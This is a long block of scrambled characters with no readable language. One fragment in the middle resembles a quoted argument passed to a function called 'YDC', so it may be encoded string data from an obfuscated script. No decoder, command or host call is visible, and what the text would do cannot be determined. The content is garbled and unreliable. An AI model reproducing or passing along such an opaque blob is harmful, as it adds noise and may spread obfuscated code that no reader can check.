zg%.Fjih\'KoKiKZJhYIS..gqK!grE4w.C4hKSf^JCKv3J"OT3IiK4psh..gDKjrKBuEtNhACzD@wfun.sh\'OngEcpJ,el.C{h<KIuNtKIX_rue\'ooznCvE[.AhhCgFOg4CpIn.i.A0.OC(v.pI,..rbA$cwKE CfEFnIp=C.IwrJ\'rCpIiKhT9.Chvoh8.gEKFwAD.x.AI.KKfhKgNvrvxAKdgmEKp.EC..SO.NFuJ.K]SK6Cgow0WxSTghNIhIKhkK kU9 YMCOI.tIt.CyK.E.Iup]ONi.z.>hdh6prg:NhCInAJEIqJ9DYpTJI rI8lUCOnIh.\'C8oI`JFIA.g.CjoCgeC.hkK..Jh.C.Nh..cCDtKyJbKCgOANTiS.K_iKA8ECsC9,KKcKTUJ..sKCgKr.JvOJjKJK.CtIe0g0KAly.gAoKkKJExIOJK1rI>$,O 0D.gK.vfUrAJ0I|8jlhF..IKJI.JOOfhIijcTJA.hJCE.AOuiIEI.cKtIK..NSIMiE]isw.kEc#D2Jg.nggu.IwK9.Js1.uMp8AvAd.wF.0gC.ir2uFC.I8.gJ?.yI8KAi.g4h`g.ug8A\/.plkIzdg.Pohm.Kyv.Thh\/IAO..%o kgEszgChlTthJ.zJ%g.$g.A..oIwKSIjSgII.ggi3.iKKyDSAAn4}K,hKAwwEC..8puqtmmkKhDgI7i.(EAIhwf.nCsm\'EnE.Oo\/,JlPKIgMK8O.SwKJjC)I.qgJi.hTF.Agg.CIo:g i.Og.MOKK^zOba.oJrKOtD$`AI.sIAKKnC.xxh.KIDrK..3.iFE_npAOhnIJi.]JKz4jAK.hK.hhgvngynKKsAAKhoC.4pgrKhv.>..CaJ\/.CsOJ.CKgzp[kI.h.KJeK9CAmEDCDICCKTJ.IxhDw-II iIki2kFK.OOhKxhgKJk0SANA`bgTkC.AKsEu[hA.KotuITrao]hxlD.C4Kg.k.Otd5.w4krICkoC4VScOJk2IKmIk.T.OFCxIhKgE.mrIKrkKhkitgJ3EgD.olIw9gKISNT..hiAK}M...3\/sIJqSNcEav:xKvdnIfooW.KC.KANEDC.0N..KhTc.KdwE.AkihrkoO.mivNOKAx\'].K.O.ihJngJOrAgfgIvf9Ik.3hK].CC.IAz.vE..UAhhK[IOojQu.qlvKpK@ho D.w0EaA^0jyJZKIrhtgJrjIgiI(f.yjLK.sp}E4JsIerAajguJ.vJkgKKIz.vrOFgrK..1CUjyOxIDu+yJFk+oKhgSk.D..*ShK0KTk.SDI[.hppUT.J..OgC.VnIKr3KCg.TgfCIIKwnK,SKEEzKSizZ9hhIE.og.K;.KghO KK.\'KEk..Ipl.no.$GwkCKt.-<p.s!.Xg5KLkIB.EhNyOhI yB@gKQ4p;nEi.fphE=p5$JwpCIK:XCKYnBth.lhSKlEhD.VI..iKJDg_O.D..wKriJ+.\\.Ilh.CKvFpg$k5gKr3KsmOCMO.ddCCERKKIkHwk.CECu0ZUI.+Ihrnh[Kg.kg.iK gk;.OO.K4u.]nhO 5qIa2.]kC2F.D)OIhrODui]hCAolg.KgyOTCKzkivhITKggcmFgoCgEvC8IS.rxZDDwtECIIpOZpIIh4C.FZDndIk.. A8O j0]SgyyncIqJv.pK@rg\/kKT.K.d9M\\$.KgwCH.}nV.0H2aZgIghA)p.xKnrAgrkKxj98AJSKiOgACJ.?iIK.cw#Aio-8hOKhyzuCe.:TgpkrwK7rggKqjhnK.+KA1.ISICDyYiKDnv,8r1grEnj8Z.O+I.AD.oIIjEAhl1IAm.]JuhKuSwuk6.:FKh.h8.gK8.g@8vg..ff8I.ugTwAvrJuh#nA\\.iA O8wC.MKCD..g8.KTCidiniigOdeAKCOE.KIIK8kEU.KKn*OvIOsxn*cJOI..K.gIgIkh.ZS.ur2M:JKBOXuw.kOapK[Cs.uJ\\I.EgkJy..hJICl .oo\\0oK.gSCyOAiAU\\CrkH$XINprK8EIVqI3rxK3shTKAzz.uKmn:5prC.I.KJj [wAgoiDpwzCEdAyzOAgh}hgOkrCkxpnFikKADo.n8pun.K8IhpKJ.OK.iE,KKkS5xyCI..kuwgKEty[kIKhCgIkco3qrZtK.sgCASgvt.\/Kvi.SEEO.htd}V$KoI2KAIlaI3mWAA8+gdgDk5Y .pjyzr?cjKxosCI I9..3u85hl8}hKg.kDIAK:jJa.KDoIu.ew:hgOzDvIg=ku-KhgzIIcKhpDU.O#EiKCKh.nKJg.igK$pI[.AoK4vKkuESdhkho..iKqoKUhKxxwxOgT.4FKDOV(OKIxrjKu.K8.gIg9KxkrgKnhi.3KgnjhhfjcDIihKDIMKAv"O hLJkhOgikJw#CIKdc..D0?Oqp..h5..moKgG4lOhK3sk.pzphMNAIurtg$zhiFK0rSKihK!_Eb.ki.-..cJgKIK..pKh.OK.CiKwkO.nySOJn.UrOAC .rgE.OKj.d3jh4.JO.rh.w9]CukhCoK.vAvuNJ3shY.DOIig.hKDEIrRZ.LIKTpv.A1KhkI+NhMIpuzISYhIK8siI0k..TI^s[.ghKguhII.N.NAu0`s.k.!.Csu.oa[IwnnphkO.Ea.I_DnFxAzknchEiKDII.C3JhCg.y0WIJZsW_IKh.J\/.wgii.IsK.EyruDhcGCjKpwD[Grg"h4CU..yIvwB8.K.\'n .EC.urtp.ofgM.b=.DChyAgIkcg.SOYXC;.SIS.AOzECIEx.wDIgUFCIDo\/C4Whuy r.kKugnJqu.oK.h\\0z..ihhOcJiru heEtAK4 . FKogY..AEK.nCb6)I.uiOAc*E.z.HJgKDJAhgn.uw xTC .,Ak1thC.4yJ6gI0nCAJucE.AIzhhkSo\\IICujAyjCEFAEyDhKCuJ..JIInEv.Ocr.guyyzJDuD.hg*.Kuz...3EhM..Ogu wK.uKIC.crIg*rI..KyIOzgiwCw QwTKDvi.*hgE.g0Che,KNlN.K..wz0DQog*F8O.u1cgznK.gMSw.g.QrjhD.O.hCpo.O3JhS,.N.N0Kx.SDwDd.xEi,JNi.CIghK.KKgMK.l5 hSr`QkKTuKaDKkg.acKrIK;.Kyv.;hKzME;OKrzzO...E.AjTA(Iih.nDcw.vK.x6Nrg.JNO.i.I.ESgKSIg8CE8wS.uyKKMIE.gO9xh.gwO.IS.KhIdEEwgfJvEhArKJJgijIgh3.hOy&KopNj#gArKwl.Ei.KNu.jhu;DKwnDjJtIzjhorDZvghKCWKFhhjKp.DCwEDnJG4SjggSrrw..Ay.GiIRglEh*EShGuI.k.CwvhhCC.GAI.o.DS*wS.G.p#jrg.FICiJO.3I8wKE wgE.J.IjjpgrnAhCiJG.hAjggZ.Cw.EOIWrJ.AMv.!Cy%i.KNj.KKKkfdkW.FO.soArrig%.U4n.EhI.d IuMV.Jxwhgzh.g=gI.nJgvhdkIa\\EgI.hhpIhI.khIvJ.[KJNXX.wi.I6IK=3C&rz ADk\/.C=.I.K;hCk.I.E\\IJh.pChEgK.>y0OIKgnIgIhnkESdECII.gg5..o.rCSKvO.OMVIsog..yADciKEhIhhdplhO.JhhyE.K=KpOSig.nI.C.Haukh.kChd|.hM_roirhwIAKrnCEhaz.sIiiEDJhS.K.$N..gKOS0rhk(EEq.QK.pok.twnhh.hTgDJIjITrK3Ahgg4rgEOfA0C..aSIhaIkA.oCIkCOhnsx.gxvScLKJbvU.gKvKwg.KKPjiU.KJhuCgI.p.2zIzK6jv.Kw<D.KrC.dokpI_Kgo[.fcv}.Aw5CIA4fKr.gAgn.iixhkghhC OZgHI+I.wzKKyObhkfm5]jnvIAEJDJApOK1NIJ0.C.IAOSCkhFAuK.sCIN.r8.kE8IkknjI..kgOKNg.uq2hLpI}hC8.gKgCKDtg,gJCgishIN0GJx3PL3lAK0kD>?[j.kgkxoggIAKEwk.hx.CrmI]IKuoXE.\\L.hi8OKvOuO.OK-cAOxKIDoKgE\\pHoIEvxxmI8.hkg4gIYIK.ohKK.iA0n0iJiKcDh...In.^Khh:.OIIgPCThMAksfCOhIUoCrv+m}k.T}FAxAgJC.fnOgiD.rh4I.A.hhghK.IC;I...6hn)8uI]pg8.EA)3Ig3xOKzOyICVK.OirO.s^.K0K.gKSoIb-jm+OugMk-hiIChgJO4.hCsykRO.nbI.w8t#.AECKhKKNiKKiKKEAVAI hkCk4.kICfoAFCO K.yJk"OjgJKhz:uuuKLDrT8Hg.KKj.TIfKICIz0{KS.gKCII+.IuKzMEC.KfAFIC.JCki8OprA`KOvDy.JK.u..tCKhhKkK.AisC9IIwgh."0hpK9&OKykhcIC.uKjySCighE8v.Syr.hIlWz1okp.9XIrrl8h.Al=AIhK8IhS8khSK+8rij^ikPw.KC.OKJyI.gNnUxCNvg$DKiDh6T.4Ihh.C FsCEd8KnC@Vl.cj.xgLiKXwC.TdoD.kWCAMNIruv9.KhkJarOlDkiJ+K!..K8ogKKJKCD&nkOIj8..hD*OCChxIKhOCh4JgzKND6\\MAKgKDnAiEgftYAAWduIhs..E0gho*EuugujzVz.gi:KR2u].CKvAkKCgXJf[IKhy*KC4huIIhJgC..IJO..hIwi O t5It+hkoC}KfogIn.6S.,jJOgCskI.sNDOVEIhrhCJjk3IpAIu4.CCIwOunCiEiCcieugAFhC9.(\/\\Exr@oOCY40ggKkD o..rAG1oIKC4kxCr.KIThuK.IgAhEwj.Yk8FhMKA9IISg SJiKkNfrEDAgOIhcKSwDCW8..I4O.TCJh.fhE2wB.CE{.z3KhgS.hzIr.r83.kIf.JighrfCE;nJ)OF8E..ITguENCoUUIhIwJANhC.Nc .0KcEEc8k.hKgEDKIkCE]OoN.i4M.3AgrO.KxrSJEgw>KVKNho."s.M.drz^D.JspOMaMJcTc.GggzK=D%cwa.GRggKIDIcc.nAC8.NddhzSDIxgG.ghOhzlD8oKKDI.r.goirhoTCDIAjgh.C2vcM.9A.0J.iKOD.cx.hA.ks.NKnCTc.MDKDO)wrhEjDD)jKGngDwtCOjuDKC|Sc)vKkECco.CCxr.kiCt3lh.gi.3(SKCx.hAKCj..YKJh.EyrayoC.KiyDzCj.DAC)Sx.KgO..wpgDnPoovzSJofKuuqEyEJfKJd..IAdNJh+KfSM..JCE\\.IhurA.jfEIn.HE.Dh.iE\\op0.D0..g6ChKzuJ\'Ii.fcu.gAh0FDC.JSI;NK.wv(giA.wDuw.vh.A6Ir@K]s.DIY.IhrIgCKKyj..8KEh.f[K0.C&YZIerCg iJhVINhrg.oEzKI9I.hh).CiKyAAo@\/nWD.S3Ig.KlK .Ykh0h9^Ogk.YaKIthTdO\/.kgK.iKCEhJr..I+08DKT08zhCKi.dC8j.RD..M UhCeoOgkKAEJLDLgdIrrI.k8ZrKEpJEkIjKKMiS.MITuKKuo.FxK.K+II_AO4ED9IOt.9IhfIHODhogEr$YIhkI.Khx0$DCK{IidMKn,BroI?KiSiCON.EKpu.CCEh[J.Ih>..ApK.i3uNmJ?fKS.M8kg.KCxr\/.IAOKEJUSCgICgJK2EFn0hAOugee9CpIKOSu.uhqVFh5Ke8g.K.t#TrKzOzze[g.hjlK.k8#kiazov.ljc.N.cgNhc^.aCOunnK2Onwzf3Oz.3A2phB.DE.ugnEgciuClE1uJ.z..EO. ..qnR. IrIMCuShzinCrDrAhgyrKzovduw oC.Ej,A.zEhdgI8. r.cR.3EZ`l.IogKchKDIoW.tdu.I KdhI.c.E5K.jEk..K.Ixg...waOgAKn AkK.K.hwJ.l IhJyChunhIoz.BuhrgKwO.qi\/EL.vdA.IEId#IA.k0s.CdE.UIxuOnI2wiONgJK\/v x.u.uIs.gAK g7f lyI`K.nEEvhuLDJokhI.OEO.rXAD8C..h.Kc8E2hqzNu.nk0v.vx.rv.T.`J3\/GE.gIFA....g. .=  J2+iuNi.NCD.hKKhhIh E>K  @- ^jFgKJJ\/..h.hih}J A4K As Xgkv.pA.\/T kk.uNihgTgOKr...vI .3.I.K.4.4 qFu.9IurZzrvklKI% r.IKfvs.v.0.6.g...p e..3giur .I.CCIv.lhI. ihkO0 Io.KJhE.Caggw..C.EI II.Iz.isbrKh..IcDEghg gEKd1XI.o.`.D.kgkrJ 4EBdgIJ.o.F.J3S,J.. K0O.DdJIr.hhCndr M.uV KhEI.K^kAhlog. iuI.h.oOogSI.g.hOhM6KUjMkiCioK^.o.hAAg.zKrhhI.h.owhJ.iEMg`Ojkgr;. CgIiigr9AK.z.eCKIKi;rKKg3gui.AK.kITFKg0hgD uEEIh5h.J.yg.z.grOr.I.\\CgKKoxhEs.XgkuD OngJrrkkuIirggh[KIuk.z .C0CKgKrK KEdIJdyw..rKgD}EhpI.kCCh..+IviOIIIuKfmKkE J8hg.gghS 9GN OwkSJI..A aIc.. wAKj.f..gD.UO.Qi.KC l:p.YIi.hK..h.e.gh3zlg!.hkCCICA >TKh.I. %Hvu. Y?rhyDcSyhkzA[gsDM.kICr.rFwxggh.pr.h.W.IgC9gn.gCWC wC.CKqDy.SgwKk FC.IKiJCQ Sk>DCwK.r DS2DGCoSK .KEyg.. jipIpKs gk0uHKr Dh.Ox NhNcc JKChzEn IiArulK +EqgDEK I.ceg N9KhOIA.J8Ig..jIVKgk4SIhIKJeuk. CSnlr cu.mp: .dckgvwj.\/uun9rF.g.KK1kbSg..hjKv. C.wKDhC. O:J.hIyCOSD.. 8Krphh.hsoCwkSg IXzImhgKCsII. .Ko.u IOhh5K.kI.N uC3K. h!I wITr Odhm shIGA 6CvEkTph6o?gBSA tg.rehr\/5\/Z\/r\/6 hOr.DKJEz.. 4`lg.rf8hgNKJ "q.M.grh0wgE..\\ IhEvJ`ewkrqKj  ..lhoF8ggaK. .TCI[hCCzhOK  IsKM.kIDtKKim .zO.l.4wKw4.aK. ,sJIukJDkIgrD8.Cn EoAKK jg.rSpvoAhykH_J r[hf<IF.Ujg.wIJ wl.Ity.k.Ku.Jkh h.J.Aphh..IhE NT.f7IrKhIh ..I4TgIr.KfuIC}gvrEXKOS.KCKhrIKhOILSA.n.gChYOK.hJ giKhz.o \\.gKK OnjcA E.....K zKK.B O.CCgCB Ohp:}CKhwIJh.Ehu.X.K.hK.ACSrKkN.JhOKJgrnK\\hK.yaSO.II._4I.h.phh:kK|ghhKKik.siCCj wyzgw oey8I kw.Cc.I hlSCC f&c +Kh.lKM.]oKgDCuCsC4.Ki.rg.SCIzg+Kh>.y.oNKFKjJgCKKk.v.8OgI8rgpKOzIk.CfgK+I.I8iuO.pKr.kK<hh.KKC J..Mr..KK.K N`pgJK2h9 Elirz.CKw rgKrKgpIhIgrDgo KCD.h.IKh.K  Bs I.dyMhx.5Kh n.pIJg].KKh oC.\\hh.hI.. g.fCKD.M:br rCSDF....K. .Kp hKErICgS. 1gECAhK.CEo.o K`gCQ.E.E.u .h%kkurhyn.Co s.KiShrKigz AK8r C.j0 KrOkhI5Sihi.I Fh.zn.3k1Eu.g NngZ...SX.g Kc.k.hAuK.E KgOIho.gPz.wg ITFhAIKhl.r ITDI.K8h$ akclIhCwg.X pzNTTSh.7I] W...mwvg\\K. gI,kI.y.iKr A8.gkgKIKrk8z AEOu .H8Sg.gC y...3wC.T.O.. fjMgv.I...K8O hrhnJI1wiDSwh JnukbfknI .]JlrfqI Iz d_.nKIsKw dpD..IJg8r.gS xCKIOSeCpF. MCCwhC$CJzDky FZ? EgK.N zK1 0S. hKK ,W, Jg\'.& DhOIE #kz.J yuKn. SpAo. J.yE  E_. Mu.hh Jrh.g K`u qhW.I g.q.p .K  Cn. ..6.g GKK \\ph Ancuo .E0og Ekz.S th@hgfjIV &.J.oirh. $rjhgCIho O.n..ia.h hSI.VSIhK KkwgO..gp OuKuaI.hu JSKhV.M.J Ah6.ho.oy 0Ih.h.ugz :.DiJI.o. ArNrk.KEy 4CKhI..w.  Iy.w..ww AI.h .Cgj hjIh3zf.J Igiro.iCJ gydhj.vDx Mr\'....If J8IgJn;ic sr%IMgOrK B.\/IkIEup xrhE9grkg okI...u.C .u:S .... .... 98IE St.hC.hka %ur.'),YDC('fmNh\/mxAwi0l gg.rxw5MOpxh0yC8j&kIC Ah5MDZkuAnoqD.AJ.!Arooo.CAok.jiAmAA)olDIIwiy..EJ&&fuI.A[k..nxt.l3 is.oIrixAh5y.u4QgKrhJ.OiOJ1"I45.Iuh?8AgOOAph.poMgOiEq+i.xO%\\ahkAAA8&gwvuAkwJ.0OnIhxzAgOdkAcfi.JhgM&RAO.voo.iiEqmg.J.syAgEAw%.ph7OvhOOiI irm.nJwSEAwIC tCg\/ngi ouorCzIhiOA..jOOAADsAgCSOI8.wJAnzASOIlJJgMCSA_uD6J;wQhOshk.|OEC.A..fCAij-OJh.SoCsgA.O*hJI[-8igq\\h0Jho0EtmhAujACAhtfAI!hhIC.Ai .\/AkIhiOm[hym9ftIAAApkDytCOAsDI.CokJkhCgA .ACkz.-hJ.CRMmC.I+ihAg.NOWIJiDJizC.Jxx.znAiCEc.uiOmhAOnW..o^gAr.ppx.mOEh8vg.8...h.I8iOk:hZCCI2g.yAhAA#.J.qOChO8igevcirhofEJ+kIosAuO.g.c9ivJ0jIShIOvgOoh.g2rSAwu.m.;B8!AovCC.IkK O hJAJtEAyJShwgkO ChwEC NQI.oEEAIkiI.AT.lECDgmpoAlC{th})rhItrAkoAokJwhO|gMDrkoC.A]uOmJ;CQ0O.hq3xCwAo.nCAIzg0JA.So.UEgA85g CvIJg3Sjq.j.JmooD5m!AtgDC|hIfrI.hEI..gjy.kAiIAiwmIh.mYfDIcAApADjxN5 A.ph.OI"gAiA]In8Djku.I8IoDo<CgI.kJS.]kpO*O5vSOF.hzt=CJO.ChIIiOm*A.nJ..4.gEr.pgx<mAI.r.gwIEpuI{hg8$gi.wIkNh.Aohg.yAq.i.xvgClzOchJO-u\/NnfAJ .IIfxNAAOlg&cliAJhg0S-IESghig9rIAOuhyJ;A8gAujOCuI.uWCi%ukh*u6AAJJhhSgEO2C\/t.gCOhCD.gi.0I0hSihJAsng3sKznJ}nAz1cADkAwzOIj.JIomCkA3uA6C;fQhO.hr.kOmCuAy..C.i\/-.Ju.JowUJgI8JgyCEO CCADu.e.;PgwACt#wAf..II.CMIyShTtui6Jg.M8lOACkiAmgOC.E.l^gAn.OJsEIcCjkhklChAD.7C.zN-.JhC.McC.IQisAk.CO.Iki.JKzC.Ix\/DtNtE8.JiIm0A.nX.kohgCrOpgx7mhE,8.g.8f.ihuI.m]0PChIJgpCjh.A..S.oOfhkOMugNAfZJ.kJohAiO.kxc.ikJ.gE&rAhxB%Ool.;iAqIjJJysgAAN.wyOpzh%AkgcqiJmNnAwcDJGJ.swSCvwRCkMgCwI.immNA4nC.0.pkvK.r.A(ykO.8 C.EIw.OAzgDh.kghAsvOuOmT%hS.6vnhIuO g AhkC=.D kDA!ow.&3A}.vF}opyUugp8rgoCEIzAAvvujqI%OS*6hvJ..wVCytO}r.\/id.MItihm.OhO3g.pAgh.AANAMkO..tOAkyOC MgSiE(J9.iAJvAu06O%EuE6i8JgfOf..Crrg-jro.hIJdC.g.kkp{l3kiOICUcg9OIsAI.-.r.rh.mhCOhhOA"sf.h.Aw .rOhAooD...CI.iDmPO.CJgw-h4F+S.HAhyJOJhh8uw f;I.Ors.DhOhrOr\/..hEOAhpAJthID.AOw.hOjg.rw.rIId.DAkx{t3.iIIbUJhJrq5.C.I.g.kAmA.ujTOhhCAJs..gn.gh2.iIkpMJ..EJ0ESOhJO\/ODgI4w+p.SAJyhOArEg2AJy.CiM]&OA:r.vqAhvAuz6j%ruA6o8Oh..JIO.5Cwr.-Ek4.OIJdy...\/kA{_3JiJI0U0hhk8Ig1EI4-OArou=A.u4.JhDIm-fENt4.o0.IEvu.Axou=Z.cOgDipD+EnA}C.OIr.A8hCJNwwwhNIzIih">OICluSJh=Ovv.ChNpwhOMC9IDgVOhiJruIwi.mwICrJkgIn2.0I8chAurD.wJ.o4ho Etc..xCAkT..wD.u0.gCAuohAMuSIioA.xzyDDCJkC.h0hDJ..MJDEuO0kg.OhCoy.0s3ohqg0X`I3rOgC09gqAJy..uxSE.yf0C3.hzA...E.a8Egp1ckEj,OIvuWg|hgOfyCCuAOA.OlzhD)Chk..ucJ..wC.:gAuvAhnuCanhg.hilNANEkE.uiAXkyOANtO[DCuNAMhSAyhCo9h.OtDDurO.oCEJiC..Ahrkz.hhyiC.iJrhgngrt.sZAOs\/\\p.rOn.q.o0OhA0\/kwIn..tAYiOJpu..Akrs9ruAgAh!Oii$.JAAglZUiAhD0ArhAwyJ)JAgnvDEtDr.kAbrk.Irf4hq.v.JA.Ijkk. o!|JiArElo..ACg.Pwhh.rmJgzAECM.8ojYhA.CpCpqyggj;[gA.hP.g\/Jhhp.M8.tC2Dh..Ez.iCCQO.JgkhAEJoSA%p.h\'g.p.O:hAkE0AhAh:kjAhu.wE.gSu..Iwkj.h8Dhtp.gi..C.DC..Eg.OS.Qi..wrhrEJIAkM..6sAMnh{IkyoghEhuv.ApuOi\/pAh0EJI.kg.I5Chupn4h.rCCDE.IEI."yayhEshvAtzrktxrhmj1mw.Aou.Ou .g.g0s6CtIIoovIS,O.itgjrMBigMxEJ..+kkASigOk0.JEtsgzD4..Oi .\/.O.rI AukO.rT..gy0i..caJyh.AI...OI.NAhSwhgaAIhIy6@hh.JtAx.iIyqunPJhg.EmAg.Aztj..o.Yo{O.Jthy\/CtCIgAyNxMiSj .AAn.h.kEEutZvJ JXJ.AJJAJyJvJuJw.DJrhyuJ,r).j.\'=XW-T%I$.JJr{fE,D)ujE\'JX.-O%.$6JhrOu-,I)hjg\'eXh-C%M$?z$kAJ J,J7AIJLJhJjJ2JrIPk\/J0JaJjAyJ1J JoJJJb.IJkDAfA,.).jJ\'.Xg-0%!$-J.DIui,&)ojg\'.X!-A%f$oiskYJ_JhJ3AVJgJNJ.J.J ..JAEFuO,.)Cj\/\'JXI-n%o$hJrkCf:,.)Sjz\'iXk- %&$`ohZ.JuJ,JAAAJwJjJrJSJO.rJOzhf.,I)rjl\'\/XC-O%i$.p+ZtJlJkJAA<JmJIJ[J\/J$a5ZCJCJAJvAyJ.JgJ!J.JAcAZ.JhJMJhA.JhJAJ.JhJheCAxuO.kI.C.hDuIygp-..fg2rlAqon2Oku gr.A.m3Js\/.k4wyAlO.r.lhhEsuhM?y.dkarfgI..hpaSv.OrAti.EC\/wA.6hCi.h8.stnhhcA8go|.z.lIiooIoEjhJS!gNi..PICMh.JiDhCIvusgfgvEwIirihJhhuaIOuCvCiYO}rphuCEh!IAuwg!vLECIArChrS.hOIJuoDkuI.Ou\\iA0AiMoohOir.I?d...iRhOh..Mx\\hyCzA1yCgo\\hwiA.E?h.j..R.Ov.hs1\\l.nA.I.h.grrjwhM;JJyNApAqv.CWhr.pg.ozsA3h.MArgCwEO?nkS..EfOIvIpog.Ip.0XAgvAjCJCq!\/Ej.oA\\h.gADIuhrgtnAgtC!^o2E1Jw.foAPchE(.OOhiTCqhAf.IZO.n.S\\.gAhik.hiJkgurCIg.hghgDIN APvg?yihIJfh.xsgj.JiroikDAs%Qs86._g...yAhoO\/.zg!\\!jCJojhgCpJyAJgxyR<A@ED.C1SIVw..O5\'8.Acp9CIA3h,OAC"vwg.rD.DIACr.IA,ghvwnE}OAO. nVigSehrAjE.?.i2IEIkoI.IpJ0kAtrhjOJ<q.\/Aj3Jg.I..AJACoEEvtGg9yAJljfA\/Ahv.A#kk.Ic.D..tOciurAmhAEyO?CijIxAhnDlh.I.fjC.%It.4gD3EiAj.N.4CF03z}g.uI HODS8uggg.4bswNOpAhhCch5OO.E.SJx.Jy9^tiJCJ.T. yOAzhkA O]MJEC.MC.IniwOhgrwEOA1ESEO<1jI8wM.h5S80AjprCfA!hhOqDJtJg&h2u8IJhq.yAAg.gO.AAA.gAuEAwJDu.zDAHowvlOQhgEoosINhprhghf.Jq.\/kjRJ^."y\/^Ai.CO.u.Fy+Ahhkz+ASl.I>Orgh.zC..uk6.jAEnMC.hu.+.hRhapkrA!sC5h8Ol*AhuA?gisIkIshg8CgA.!.EiO..I9..8phxg.poCzIIinAwguw.DY.k.djlx.%.Anj7gtsOylJ.sI.J5g80A.psC\/oJhASC..?DawkMApoJ.\'yhhyOO1,SR.zIAhI8nCwp@h8C...zgIitwR.hCGnn!AgkC.Ao%DE.4OjiErttO}AAEEJw0DG,hAJ.4Arlw5tg0oIs.NspihAro.DuA9,5ArEEkNCkzg$k.ruAED.ASj8S-.kIIrv+kOOgApsg[IZoC.iA.xT.wqokJlhO4hhOCnEgokO.mbCzJh\'mhh8E.IorMv\/Ik+k4Ro.C6Mh..AmsC.g2.1z2h1oaA1+0w.EiAhDh.mEh6m3h.E&Irrggxv .hgtorohDk.OhOvyEPh2SOg.SOE.A\/rwCAqf.OE..Egk.xC.sEXNNo..wJhhA.uD.g+h.O3 DxDg.OE?X.shwvw$p.h.AhIwrupA..9.hwA.kacgy hDA*.lNw.AAhShkA.Dku..7J.d3$jOD\/.hEhXCNJ.NoAhNA1IArO3uhg.g.u3hTjD(.IEgXcNh.AAOS,ko.A8v.04g.h3AjCpfgjqui.IwxgvlOoAahB4zgA.OC.kkAEv$ko.cDr\'<1.gsrIg+tJlACchvhi.C4r..Ahy..wDaqOAhuOz.hSrC.fES.ouqa:.kAghE8zgDkeyA+yohh3ArOhnCI\/M..jjeh.OIu A.hJ.hjknDZ*2OhO..AgO.hg.D.uyAhBph.Oqh.uEA.JihqJ..Nur.v.h;h0AOk j<AIkaEynCJfCOCJEOz.AhzkiAhx.OC|Cih.OJ.\/JCChCOE.S2.hCA.Cs8Xbr.MJD3lS...E.ssh..SOyCo.hif.OuvODvsh0NhnwQ{zAOu.A\/.C29h9g.w.)AA\/iIpII.ANA.kfkJk0hkynh5p..u8ygvkkyA+mnAlJAh3Jn.NiIAC..ioN.z4uT5hh.gcykw.EAOI..A0okrhmqyIA.u.hCDhwE{D.q.OJ.aDzuwh..nA.CEhhaJ2Oz .O<06nitrMiAI uig.hh. EkC0C3yOkI..E3.KwMh.X0NAMkCssst9.n\/khC5AtpESAAE.l.i.Aiu.AA\/rCrIp.AClID.CgzC=h|.A\/n.r.aOkrhoO\/yIi.AggD9h.\/9.N.w.hsJA.h.A.r1OSCD"E\/AhIM .okz\/AIJ.zgID0hE\/D.C.aOCzOuiCDhJIA.tg.Dv\/v.a.h.IwvJho0vIAhzAIhFJrIArA.8hyJ.C<I4EAJk^EuuiAhg.o0.v<N1Eg AfDhofn EAuh.u\/.w!AnCSz.p.....hBA.o.8.\\jgfhDO0AJDAs..OAAhJ.,..wAn #@tS..C.AhjC1W<A40xhAgrwIA\'A\\3.zg.M\/.On8..f`MuhJA .vknkEgMh.ACtAAws8t.oJNA-I.|Mo.x.\/0.hu01.hoEouN.h.l0gAh0EAOAoghu.rE.$1CwhwA\/gxAhEcN.#.AfnSkuAAArf%..IguOO0og$hAhgCA.p9hC.ATA:k\\AgIrAkfCncrCoAJ..pghE.hwJhIO.wJg.8hE!ACuhDxukrOOCA3nknhArh.(MAhD.\'uBJ.J.h0hhu*A.idJE.pW.sOS3JAvur.AAkpA7rEDOboWh..o.2.DiIhwA!NgtAtAkJAh.]DsuOrhA..hOhhAEJc^.EDki82..rN.kAA..kCJuIAhk.x.t&noI.uhAhCvE.hD.hOAOAi"Ep8DtOE..A0O.ndCECDDnAT:hNASsOOq9%OAAh.IA!o.,hE.S.0.p9ODh\/oEC.Z\/A\\hyh#Ax0C.JcIuN.JCSsg*koo.ry.+x[\/EhwOZ.*s.AdE.OCANiO4A]rOo.Ohz0k?ojN.h.wJC0E4svO.h"oAb!aIBw.,CJOAkO.ka\/AhC+.3AJuhl.IO.JAhzhi]rEAwAdn\/pA.r.gIIE.fy..EA..0g.hT.pqAck ..Oghhw.n.qh.c8CrpdOxAtJi.hE$hdJAAcrEMwlSh.h.f0.hq$AIthwbrJJhItC.Ir.qA\/hdhIJOgD?O.hgtE..ig2JoChyI\/oh.SMA.Az.AJs vh8SZOhOhO0Jh"wJAsh\/vEklCAZk.EOdnk.nE]IhoE. NArie.shw.s.gAA83CB ..NnrF8.y.3.s4JIhhtgi.hyOIh3EmphMu.OkkbgOgh9vAAs.CCSAgIOhg6.sJ.YAkhAAoAAikqCI7EiszIS.JCV+EAfnOKu2Fg2h.gghCxAAOklbAOqAphlyhh:A..XEudwIcADr0IO6nrJz!osh5.lhAhuo.brau.2DDnOy 0wg[Cn[I.h3nh..CAd.hNmIEA.nhpcobAOvE.EgJ.Of.AihAAJ4.,8.M9CLAi.rioxhkimQuIMAtOgrAO.Orc.AAuXM.#B.2y.ng.NSIkEyCnSA.nIDgu0h0H&E.DOitCA\'h.r*kx.hJEAWJEA\\CA!ngpO.ny\'yn.JN0AO0zS.EAigS3ONhnAig8rg4whAST0.sCNEtDpErww#vAg3hdAuuCAISsnOAtsb,AEAA4kQID.ir.krDOSMhhasg9ca.C8.hhvA.p\/CuCkA.gfC.qcgESrh)EaAsCiCRxwAkJiI.oJOC>\/.yA...J.IA..N.ODAushhg..JCAkKnk0.soEkArg.hnc .hC[+StkkCAt..OiIAEIInkA..hg.XgnA1S^n.yAi"7YI.OAh.HJOnaj.x8rr!x5O.zni.hwA(hCjv.s.AkA.CAIEJ. q!.wCJuWIJkO.rqw.JTIuN.h3.T phrpq(CIAkuoAA4h.hOAj.HJCrO+EAAJDA.gSn\/hhI..iOAlCJ]knJEJ8.rHwsmr#.kJIIATE|z.ikryA\/Inh&vgzJpADD<lgAhn.EDoIzAChJn-JwoOACv.k.#JDEA.E0u;gChhhWM hfA..AkAyiC!uSjg\/N8<S.]hh}5AEwSO]h}p.u\/.hAvI69ksMJ#7OCEDap.JCSiC.ZOG8E.Ok7Ckk kAcfIE..AJsi.Oy.hCAJgkzgz..CA8.ItIZ...jIuhA.EO\/iIEgnAzC8qo.AIw..OChJI.rhcv..C.AEIA.ggtv 